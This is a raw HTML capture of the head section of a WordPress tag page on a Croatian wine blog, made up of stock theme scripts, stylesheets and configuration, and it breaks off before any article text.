

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinskeprice.com/oznaka/anze-kopitar/
body_size: 107018
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>anže kopitar | Vinske priče Željka Garmaza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vinskeprice.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-76-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-120-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-152-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-114-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-144-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal" href="https://www.vinskeprice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal komentara" href="https://www.vinskeprice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; anže kopitar Kanal oznaka" href="https://www.vinskeprice.com/oznaka/anze-kopitar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinskeprice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vinskeprice.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.vinskeprice.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vinskeprice.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"true","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"80%","colorboxImageMaxHeight":"80%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.vinskeprice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vinskeprice.com/wp-json/wp/v2/tags/3070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinskeprice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.vinskeprice.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vinskeprice.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.vinskeprice.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d0733fe85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 